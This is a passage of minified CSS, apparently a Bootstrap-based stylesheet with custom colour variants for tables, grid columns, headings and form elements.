Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#8c98a4;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}@media (max-width:1200px){legend{font-size:calc(1.275rem + .3vw)}}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:"Roboto Slab";font-weight:600;line-height:1.4;color:#21325b}.h1,h1{font-size:2.5rem}@media (max-width:1200px){.h1,h1{font-size:calc(1.375rem + 1.5vw)}}.h2,h2{font-size:1.875rem}@media (max-width:1200px){.h2,h2{font-size:calc(1.3125rem + .75vw)}}.h3,h3{font-size:1.3125rem}@media (max-width:1200px){.h3,h3{font-size:calc(1.25625rem + .075vw)}}.h4,h4{font-size:1.125rem}.h5,h5{font-size:1rem}.h6,h6{font-size:.875rem}.lead{font-size:1.25rem;font-weight:400}.display-1{font-size:6rem;font-weight:600;line-height:1.2}@media (max-width:1200px){.display-1{font-size:calc(1.725rem + 5.7vw)}}.display-2{font-size:5.5rem;font-weight:600;line-height:1.2}@media (max-width:1200px){.display-2{font-size:calc(1.675rem + 5.1vw)}}.display-3{font-size:4.5rem;font-weight:600;line-height:1.2}@media (max-width:1200px){.display-3{font-size:calc(1.575rem + 3.9vw)}}.display-4{font-size:3.5rem;font-weight:600;line-height:1.2}@media (max-width:1200px){.display-4{font-size:calc(1.475rem + 2.7vw)}}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:.0625rem solid #e7eaf3}.small,small{font-size:.875em;font-weight:400}.mark,mark{padding:.2em;background-color:rgba(41,73,123,.1)}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1rem}.blockquote-footer{display:block;font-size:.875em;color:#8c98a4}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:.0625rem solid #e7eaf3;border-radius:0;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#8c98a4}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#21325b;background-color:#e7eaf3;border-radius:0}kbd kbd{padding:0;font-size:100%;font-weight:600}pre{display:block;font-size:87.5%;color:#21325b}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-sm-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-sm-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-sm-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-sm-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-md-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-md-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-lg-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-lg-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-lg-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-xl-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-xl-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-xl-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-xl-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}}.table{width:100%;margin-bottom:1rem;color:#677788}.table td,.table th{padding:.75rem;vertical-align:top;border-top:.0625rem solid #e7eaf3}.table thead th{vertical-align:bottom;border-bottom:.125rem solid #e7eaf3}.table tbody+tbody{border-top:.125rem solid #e7eaf3}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{border:.0625rem solid #e7eaf3}.table-bordered td,.table-bordered th{border:.0625rem solid #e7eaf3}.table-bordered thead td,.table-bordered thead th{border-bottom-width:.125rem}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:#f8fafd}.table-hover tbody tr:hover{color:#677788;background-color:rgba(231,234,243,.4)}.table-primary,.table-primary>td,.table-primary>th{background-color:rgb(195.08,204.04,218.04)}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:rgb(143.72,160.36,186.36)}.table-hover .table-primary:hover{background-color:rgb(179.3083236994,190.6267052023,208.3116763006)}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:rgb(179.3083236994,190.6267052023,208.3116763006)}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:rgb(215.24,221.12,227.56)}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:rgb(181.16,192.08,204.04)}.table-hover .table-secondary:hover{background-color:rgb(200.1525,208.26375,217.1475)}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:rgb(200.1525,208.26375,217.1475)}.table-success,.table-success>td,.table-success>th{background-color:rgb(183.6,239.88,230.36)}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:rgb(122.4,226.92,209.24)}.table-hover .table-success:hover{background-color:rgb(162.5563106796,235.4236893204,223.0978640777)}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:rgb(162.5563106796,235.4236893204,223.0978640777)}.table-info,.table-info>td,.table-info>th{background-color:rgb(186.12,229.8,236.8)}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:rgb(127.08,208.2,221.2)}.table-hover .table-info:hover{background-color:rgb(165.9495819936,222.4205787781,231.4704180064)}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:rgb(165.9495819936,222.4205787781,231.4704180064)}.table-warning,.table-warning>td,.table-warning>th{background-color:rgb(252.2,240.16,226.44)}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:rgb(249.8,227.44,201.96)}.table-hover .table-warning:hover{background-color:rgb(249.9232142857,228.0930357143,203.2167857143)}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:rgb(249.9232142857,228.0930357143,203.2167857143)}.table-danger,.table-danger>td,.table-danger>th{background-color:rgb(249.96,204.88,217.2)}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:rgb(245.64,161.92,184.8)}.table-hover .table-danger:hover{background-color:rgb(247.6300507614,181.7099492386,199.7253807107)}.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:rgb(247.6300507614,181.7099492386,199.7253807107)}.table-light,.table-light>td,.table-light>th{background-color:rgb(252.76,253.6,255)}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:rgb(250.84,252.4,255)}.table-hover .table-light:hover{background-color:rgb(227.26,237.6625,255)}.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:rgb(227.26,237.6625,255)}.table-dark,.table-dark>td,.table-dark>th{background-color:rgb(192.84,197.6,209.08)}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:rgb(139.56,148.4,169.72)}.table-hover .table-dark:hover{background-color:rgb(178.1741968912,184.057253886,198.2458031088)}.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:rgb(178.1741968912,184.057253886,198.2458031088)}.table-indigo,.table-indigo>td,.table-indigo>th{background-color:rgb(196.2,189.48,220)}.table-indigo tbody+tbody,.table-indigo td,.table-indigo th,.table-indigo thead th{border-color:rgb(145.8,133.32,190)}.table-hover .table-indigo:hover{background-color:rgb(181.2835654596,172.8588300836,211.1211699164)}.table-hover .table-indigo:hover>td,.table-hover .table-indigo:hover>th{background-color:rgb(181.2835654596,172.8588300836,211.1211699164)}.table-isg-blue,.table-isg-blue>td,.table-isg-blue>th{background-color:rgb(194.8,204.32,218.04)}.table-isg-blue tbody+tbody,.table-isg-blue td,.table-isg-blue th,.table-isg-blue thead th{border-color:rgb(143.2,160.88,186.36)}.table-hover .table-isg-blue:hover{background-color:rgb(179.0002881844,191.0188472622,208.3397118156)}.table-hover .table-isg-blue:hover>td,.table-hover .table-isg-blue:hover>th{background-color:rgb(179.0002881844,191.0188472622,208.3397118156)}.table-blue,.table-blue>td,.table-blue>th{background-color:rgb(194.8,204.32,218.04)}.table-blue tbody+tbody,.table-blue td,.table-blue th,.table-blue thead th{border-color:rgb(143.2,160.88,186.36)}.table-hover .table-blue:hover{background-color:rgb(179.0002881844,191.0188472622,208.3397118156)}.table-hover .table-blue:hover>td,.table-hover .table-blue:hover>th{background-color:rgb(179.0002881844,191.0188472622,208.3397118156)}.table-darkblue,.table-darkblue>td,.table-darkblue>th{background-color:rgb(183.6,189.76,199.28)}.table-darkblue tbody+tbody,.table-darkblue td,.table-darkblue th,.table-darkblue thead th{border-color:rgb(122.4,133.84,151.52)}.table-hover .table-darkblue:hover{background-color:rgb(169.2773127753,176.6729955947,188.1026872247)}.table-hover .table-darkblue:hover>td,.table-hover .table-darkblue:hover>th{background-color:rgb(169.2773127753,176.6729955947,188.1026872247)}.table-isg-lightblue,.table-isg-lightblue>td,.table-isg-lightblue>th{background-color:rgb(219.72,241.28,247.44)}.table-isg-lightblue tbody+tbody,.table-isg-lightblue td,.table-isg-lightblue th,.table-isg-lightblue thead th{border-color:rgb(189.48,229.52,240.96)}.table-hover .table-isg-lightblue:hover{background-color:rgb(198.72,233.1133333333,242.94)}.table-hover .table-isg-lightblue:hover>td,.table-hover .table-isg-lightblue:hover>th{background-color:rgb(198.72,233.1133333333,242.94)}.table-lightblue,.table-lightblue>td,.table-lightblue>th{background-color:rgb(219.72,241.28,247.44)}.table-lightblue tbody+tbody,.table-lightblue td,.table-lightblue th,.table-lightblue thead th{border-color:rgb(189.48,229.52,240.96)}.table-hover .table-lightblue:hover{background-color:rgb(198.72,233.1133333333,242.94)}.table-hover .table-lightblue:hover>td,.table-hover .table-lightblue:hover>th{background-color:rgb(198.72,233.1133333333,242.94)}.table-isg-gray,.table-isg-gray>td,.table-isg-gray>th{background-color:rgb(207.96,208.24,209.36)}.table-isg-gray tbody+tbody,.table-isg-gray td,.table-isg-gray th,.table-isg-gray thead th{border-color:rgb(167.64,168.16,170.24)}.table-hover .table-isg-gray:hover{background-color:rgb(195.0174018127,195.3744410876,196.8025981873)}.table-hover .table-isg-gray:hover>td,.table-hover .table-isg-gray:hover>th{background-color:rgb(195.0174018127,195.3744410876,196.8025981873)}.table-gray,.table-gray>td,.table-gray>th{background-color:rgb(207.96,208.24,209.36)}.table-gray tbody+tbody,.table-gray td,.table-gray th,.table-gray thead th{border-color:rgb(167.64,168.16,170.24)}.table-hover .table-gray:hover{background-color:rgb(195.0174018127,195.3744410876,196.8025981873)}.table-hover .table-gray:hover>td,.table-hover .table-gray:hover>th{background-color:rgb(195.0174018127,195.3744410876,196.8025981873)}.table-isg-lightgray,.table-isg-lightgray>td,.table-isg-lightgray>th{background-color:rgb(251.36,251.92,252.76)}.table-isg-lightgray tbody+tbody,.table-isg-lightgray td,.table-isg-lightgray th,.table-isg-lightgray thead th{border-color:rgb(248.24,249.28,250.84)}.table-hover .table-isg-lightgray:hover{background-color:rgb(235.5742857143,238.5628571429,243.0457142857)}.table-hover .table-isg-lightgray:hover>td,.table-hover .table-isg-lightgray:hover>th{background-color:rgb(235.5742857143,238.5628571429,243.0457142857)}.table-lightgray,.table-lightgray>td,.table-lightgray>th{background-color:rgb(251.36,251.92,252.76)}.table-lightgray tbody+tbody,.table-lightgray td,.table-lightgray th,.table-lightgray thead th{border-color:rgb(248.24,249.28,250.84)}.table-hover .table-lightgray:hover{background-color:rgb(235.5742857143,238.5628571429,243.0457142857)}.table-hover .table-lightgray:hover>td,.table-hover .table-lightgray:hover>th{background-color:rgb(235.5742857143,238.5628571429,243.0457142857)}.table-teal,.table-teal>td,.table-teal>th{background-color:rgb(184.44,231.48,235.68)}.table-teal tbody+tbody,.table-teal td,.table-teal th,.table-teal thead th{border-color:rgb(123.96,211.32,219.12)}.table-hover .table-teal:hover{background-color:rgb(164.4213084112,224.8071028037,230.1986915888)}.table-hover .table-teal:hover>td,.table-hover .table-teal:hover>th{background-color:rgb(164.4213084112,224.8071028037,230.1986915888)}.table-darkteal,.table-darkteal>td,.table-darkteal>th{background-color:rgb(183.6,212.44,214.68)}.table-darkteal tbody+tbody,.table-darkteal td,.table-darkteal th,.table-darkteal thead th{border-color:rgb(122.4,175.96,180.12)}.table-hover .table-darkteal:hover{background-color:rgb(167.3030075188,202.7257142857,205.4769924812)}.table-hover .table-darkteal:hover>td,.table-hover .table-darkteal:hover>th{background-color:rgb(167.3030075188,202.7257142857,205.4769924812)}.table-isg-turquoise,.table-isg-turquoise>td,.table-isg-turquoise>th{background-color:rgb(184.44,231.48,235.68)}.table-isg-turquoise tbody+tbody,.table-isg-turquoise td,.table-isg-turquoise th,.table-isg-turquoise thead th{border-color:rgb(123.96,211.32,219.12)}.table-hover .table-isg-turquoise:hover{background-color:rgb(164.4213084112,224.8071028037,230.1986915888)}.table-hover .table-isg-turquoise:hover>td,.table-hover .table-isg-turquoise:hover>th{background-color:rgb(164.4213084112,224.8071028037,230.1986915888)}.table-turquoise,.table-turquoise>td,.table-turquoise>th{background-color:rgb(184.44,231.48,235.68)}.table-turquoise tbody+tbody,.table-turquoise td,.table-turquoise th,.table-turquoise thead th{border-color:rgb(123.96,211.32,219.12)}.table-hover .table-turquoise:hover{background-color:rgb(164.4213084112,224.8071028037,230.1986915888)}.table-hover .table-turquoise:hover>td,.table-hover .table-turquoise:hover>th{background-color:rgb(164.4213084112,224.8071028037,230.1986915888)}.table-darkturquoise,.table-darkturquoise>td,.table-darkturquoise>th{background-color:rgb(183.6,212.44,214.68)}.table-darkturquoise tbody+tbody,.table-darkturquoise td,.table-darkturquoise th,.table-darkturquoise thead th{border-color:rgb(122.4,175.96,180.12)}.table-hover .table-darkturquoise:hover{background-color:rgb(167.3030075188,202.7257142857,205.4769924812)}.table-hover .table-darkturquoise:hover>td,.table-hover .table-darkturquoise:hover>th{background-color:rgb(167.3030075188,202.7257142857,205.4769924812)}.table-isg-green,.table-isg-green>td,.table-isg-green>th{background-color:rgb(226.72,240.44,200.12)}.table-isg-green tbody+tbody,.table-isg-green td,.table-isg-green th,.table-isg-green thead th{border-color:rgb(202.48,227.96,153.08)}.table-hover .table-isg-green:hover{background-color:rgb(216.3349193548,235.0932258065,179.9667741935)}.table-hover .table-isg-green:hover>td,.table-hover .table-isg-green:hover>th{background-color:rgb(216.3349193548,235.0932258065,179.9667741935)}.table-green,.table-green>td,.table-green>th{background-color:rgb(226.72,240.44,200.12)}.table-green tbody+tbody,.table-green td,.table-green th,.table-green thead th{border-color:rgb(202.48,227.96,153.08)}.table-hover .table-green:hover{background-color:rgb(216.3349193548,235.0932258065,179.9667741935)}.table-hover .table-green:hover>td,.table-hover .table-green:hover>th{background-color:rgb(216.3349193548,235.0932258065,179.9667741935)}.table-isg-purple,.table-isg-purple>td,.table-isg-purple>th{background-color:rgb(222.52,212.72,239.6)}.table-isg-purple tbody+tbody,.table-isg-purple td,.table-isg-purple th,.table-isg-purple thead th{border-color:rgb(194.68,176.48,226.4)}.table-hover .table-isg-purple:hover{background-color:rgb(208.160776699,194.0282524272,232.7917475728)}.table-hover .table-isg-purple:hover>td,.table-hover .table-isg-purple:hover>th{background-color:rgb(208.160776699,194.0282524272,232.7917475728)}.table-purple,.table-purple>td,.table-purple>th{background-color:rgb(222.52,212.72,239.6)}.table-purple tbody+tbody,.table-purple td,.table-purple th,.table-purple thead th{border-color:rgb(194.68,176.48,226.4)}.table-hover .table-purple:hover{background-color:rgb(208.160776699,194.0282524272,232.7917475728)}.table-hover .table-purple:hover>td,.table-hover .table-purple:hover>th{background-color:rgb(208.160776699,194.0282524272,232.7917475728)}.table-darkpurple,.table-darkpurple>td,.table-darkpurple>th{background-color:rgb(205.16,199.28,220.28)}.table-darkpurple tbody+tbody,.table-darkpurple td,.table-darkpurple th,.table-darkpurple thead th{border-color:rgb(162.44,151.52,190.52)}.table-hover .table-darkpurple:hover{background-color:rgb(191.1073684211,183.5694736842,210.4905263158)}.table-hover .table-darkpurple:hover>td,.table-hover .table-darkpurple:hover>th{background-color:rgb(191.1073684211,183.5694736842,210.4905263158)}.table-isg-orange,.table-isg-orange>td,.table-isg-orange>th{background-color:rgb(252.2,204.04,194.52)}.table-isg-orange tbody+tbody,.table-isg-orange td,.table-isg-orange th,.table-isg-orange thead th{border-color:rgb(249.8,160.36,142.68)}.table-hover .table-isg-orange:hover{background-color:rgb(251.0716814159,183.5046017699,170.1483185841)}.table-hover .table-isg-orange:hover>td,.table-hover .table-isg-orange:hover>th{background-color:rgb(251.0716814159,183.5046017699,170.1483185841)}.table-orange,.table-orange>td,.table-orange>th{background-color:rgb(252.2,204.04,194.52)}.table-orange tbody+tbody,.table-orange td,.table-orange th,.table-orange thead th{border-color:rgb(249.8,160.36,142.68)}.table-hover .table-orange:hover{background-color:rgb(251.0716814159,183.5046017699,170.1483185841)}.table-hover .table-orange:hover>td,.table-hover .table-orange:hover>th{background-color:rgb(251.0716814159,183.5046017699,170.1483185841)}.table-isg-red,.table-isg-red>td,.table-isg-red>th{background-color:rgb(252.2,204.04,194.52)}.table-isg-red tbody+tbody,.table-isg-red td,.table-isg-red th,.table-isg-red thead th{border-color:rgb(249.8,160.36,142.68)}.table-hover 